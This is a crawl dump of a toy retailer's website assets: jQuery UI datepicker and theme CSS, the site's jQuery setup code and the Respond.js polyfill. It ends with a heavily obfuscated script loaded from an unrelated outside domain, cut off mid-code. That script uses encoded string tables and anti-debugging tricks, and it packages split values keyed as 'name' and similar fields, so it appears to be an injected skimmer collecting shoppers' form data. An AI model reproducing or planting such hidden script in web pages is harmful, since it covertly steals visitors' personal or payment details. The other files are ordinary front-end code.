	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
/* This file skins dialog */
.ui-dialog.ui-draggable .ui-dialog-titlebar,
.ui-dialog.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}







/*datepicker*/
/* Main Style Sheet for jQuery UI date picker */
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	font-size: 1.1em;
	border: 4px solid #dddddd;
	width: 15.5em;
	padding: 2.5em .5em .5em .5em;
	position: relative;
}
.ui-datepicker-div, #ui-datepicker-div {
	z-index: 9999; /*must have*/
	display: none;
}
.ui-datepicker-inline {
	float: left;
	display: block;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	position: absolute;
	left: .5em;
	top: .5em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	text-indent: -999999px;
	width: 1.3em;
	height: 1.4em;
	display: block;
	font-size: 1em;
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #cccccc;
	cursor: pointer;
}
.ui-datepicker-next a {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	border: 1px solid #cccccc;
	color: #1c94c4;
	background: #f6f6f6;
	font-size: 1em;
	line-height: 1.4em;
	position: absolute;
	top: .5em;
	margin: 0 !important;
}
.ui-datepicker-header option:focus, .ui-datepicker-header option:hover {
	background: #fdf5ce;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	width: 7em;
	left: 2.2em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	width: 5em;
	left: 9.4em;
}
table.ui-datepicker {
	width: 15.5em;
	text-align: right;
}
table.ui-datepicker td a {
	padding: .1em .3em .1em 0;
	display: block;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	cursor: pointer;
	border: 1px solid #eeeeee;
}
table.ui-datepicker td a:hover {
	border: 1px solid #fbcb09;
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
table.ui-datepicker td a:active {
	border: 1px solid #fbd850;
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
table.ui-datepicker .ui-datepicker-title-row td {
	padding: .3em 0;
	text-align: center;
	font-size: .9em;
	color: #333333;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #333333;
}
.ui-datepicker-cover {
	display: none;
	display/**/: block;
	position: absolute;
	z-index: -1;
	filter: mask();
	top: -4px;
	left: -4px;
	width: 193px;
	height: 200px;
}














/*
Generic ThemeRoller Classes
>> Make your jQuery Components ThemeRoller-Compatible!
*/

/*component global class*/
.ui-component {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
/*component content styles*/
.ui-component-content {
	border: 1px solid #dddddd;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
}
.ui-component-content a {
	color: #333333;
	text-decoration: underline;
}
/*component states*/
.ui-default-state {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #1c94c4 !important;
}
.ui-default-state a {
	color: #1c94c4;
}
.ui-default-state:hover, .ui-hover-state {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #c77405 !important;
}
.ui-hover-state a {
	color: #c77405;
}
.ui-default-state:active, .ui-active-state {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	font-weight: bold;
	color: #eb8f00 !important;
	outline: none;
}
.ui-active-state a {
	color: #eb8f00;
	outline: none;
}
/*icons*/
.ui-arrow-right-default {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:hover, .ui-arrow-right-hover {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:active, .ui-arrow-right-active {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-content {background: url(images/222222_7x7_arrow_right.gif) no-repeat 50% 50%;}

.ui-arrow-left-default {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:hover, .ui-arrow-left-hover {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:active, .ui-arrow-left-active {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-content {background: url(images/222222_7x7_arrow_left.gif) no-repeat 50% 50%;}

.ui-arrow-down-default {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:hover, .ui-arrow-down-hover {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:active, .ui-arrow-down-active {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-content {background: url(images/222222_7x7_arrow_down.gif) no-repeat 50% 50%;}

.ui-arrow-up-default {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:hover, .ui-arrow-up-hover {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:active, .ui-arrow-up-active {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-content {background: url(images/222222_7x7_arrow_up.gif) no-repeat 50% 50%;}

.ui-close-default {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:hover, .ui-close-hover {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:active, .ui-close-active {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-content {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}

.ui-folder-closed-default {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:hover, .ui-folder-closed-hover {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:active, .ui-folder-closed-active {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-content {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}

.ui-folder-open-default {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:hover, .ui-folder-open-hover {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:active, .ui-folder-open-active {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-content {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}

.ui-doc-default {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:hover, .ui-doc-hover {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:active, .ui-doc-active {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-content {background: url(images/222222_11x11_icon_doc.gif) no-repeat 50% 50%;}

.ui-arrows-leftright-default {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:hover, .ui-arrows-leftright-hover {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:active, .ui-arrows-leftright-active {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-content {background: url(images/222222_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}

.ui-arrows-updown-default {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:hover, .ui-arrows-updown-hover {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:active, .ui-arrows-updown-active {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-content {background: url(images/222222_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}

.ui-minus-default {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:hover, .ui-minus-hover {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:active, .ui-minus-active {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-content {background: url(images/222222_11x11_icon_minus.gif) no-repeat 50% 50%;}

.ui-plus-default {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:hover, .ui-plus-hover {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:active, .ui-plus-active {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-content {background: url(images/222222_11x11_icon_plus.gif) no-repeat 50% 50%;}

/*hidden elements*/
.ui-hidden {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}
.ui-accessible-hidden {
	 position: absolute; left: -99999999px;
}
/*reset styles*/
.ui-reset {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
/*clearfix class*/
.ui-clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.ui-clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .ui-clearfix {height: 1%;}
.ui-clearfix {display: block;}
/* End hide from IE-mac */

/* Note: for resizable styles, use the styles listed above in the dialog section */




--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_genesis.js
body_size: 955
content:
$(document).ready(function(){
    $('a[data-my-tooltip=tooltip]').tooltip();
    $('span[data-my-tooltip=tooltip]').tooltip();
    
	$('.flexslider').flexslider({
		namespace: "big-",
		animation: "slide",
		directionNav: true,
		prevText: '<i class="icon-angle-left"></i>',
 		nextText: '<i class="icon-angle-right"></i>'
	});
	
    //bootstrap hack
    $('.dropdown-toggle').dropdownHover();
    $('.btn.dropdown-toggle').click(function(e){
        e.preventDefault();
    });
    
    //Hover Effect 
	$("#manufacturersIndex ul > li").hover(function() { // Mouse over
	  $(this).siblings().stop().fadeTo(300, 0.7);
	}, function() { // Mouse out
	  $(this).siblings().stop().fadeTo(300, 1);
	});
       
	//Colorbox
	$('.productImagesGallery').colorbox({
		rel:'group1',
		height: '90%'
	});
	
	//footer
	var speed=2000;
	var pause=5000;
    function addFirst(first){
        $(first).insertBefore('#scroller ul li:first').fadeIn(1000,function(){});
    }    
	function removeLast(){
		$('#scroller ul li:last').fadeOut(0,function(){});
        addFirst('#scroller ul li:last');
    }

    interval = setInterval(removeLast,pause);
    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 11084
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4564
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var 